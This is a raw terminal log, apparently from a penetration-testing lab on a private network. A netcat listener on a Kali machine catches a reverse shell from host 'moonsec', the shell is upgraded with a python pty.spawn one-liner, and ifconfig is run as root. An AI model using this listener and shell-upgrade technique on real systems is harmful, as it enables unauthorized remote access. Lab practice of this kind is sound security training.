 uid=0(root) gid=0(root) groups=0(root)
^C
kali@kali:~$ ^C
kali@kali:~$ ^C
kali@kali:~$ ^C
kali@kali:~$ ^C
kali@kali:~$ nc -lvnp 2333
listening on [any] 2333 ...
connect to [192.168.0.121] from (UNKNOWN) [192.168.0.118] 38636
python -c 'import pty;pty.spawn("/bin/bash")'
root@moonsec:/tmp# ifconfig
ifconfig
ens33 Link encap:Ethernet HWaddr 00:0c:29:29:ba:15
inet addr:192.168.0.118 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::242:902:7d63:d6da/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:59760 errors:0 dropped:0 overruns:0 frame:0
TX packets:10606 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:35076614 (35.0 MB) TX bytes:1076264 (1.0 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:719 errors:0 dropped:0 overruns:0 frame:0
TX packets:719 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:54089 (54.0 KB) TX bytes:54089 (54.0 KB)
root@moonsec:/tmp#